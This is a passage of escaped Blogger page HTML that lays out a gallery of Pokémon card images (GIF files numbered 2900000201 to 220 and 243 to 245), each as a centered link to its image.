center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/s2048\/pokemon_2900000243.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/w490-h640\/pokemon_2900000243.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/s2048\/pokemon_2900000244.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/w490-h640\/pokemon_2900000244.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/s2048\/pokemon_2900000245.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/w490-h640\/pokemon_2900000245.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s2048\/pokemon_2900000201.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s320\/pokemon_2900000201.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s2048\/pokemon_2900000202.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s320\/pokemon_2900000202.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s2048\/pokemon_2900000203.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s320\/pokemon_2900000203.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s2048\/pokemon_2900000204.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s320\/pokemon_2900000204.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s2048\/pokemon_2900000205.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s320\/pokemon_2900000205.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s2048\/pokemon_2900000206.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s320\/pokemon_2900000206.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s2048\/pokemon_2900000207.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s320\/pokemon_2900000207.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s2048\/pokemon_2900000208.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s320\/pokemon_2900000208.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s2048\/pokemon_2900000209.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s320\/pokemon_2900000209.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s2048\/pokemon_2900000210.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s320\/pokemon_2900000210.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s2048\/pokemon_2900000211.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s320\/pokemon_2900000211.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s2048\/pokemon_2900000212.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s320\/pokemon_2900000212.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s2048\/pokemon_2900000213.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s320\/pokemon_2900000213.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s2048\/pokemon_2900000214.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s320\/pokemon_2900000214.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s2048\/pokemon_2900000215.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s320\/pokemon_2900000215.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s2048\/pokemon_2900000216.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s320\/pokemon_2900000216.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s2048\/pokemon_2900000217.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s320\/pokemon_2900000217.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s2048\/pokemon_2900000218.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s320\/pokemon_2900000218.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s2048\/pokemon_2900000219.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s320\/pokemon_2900000219.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s2048\/pokemon_2900000220.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s320\/pokemon_2900000220.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 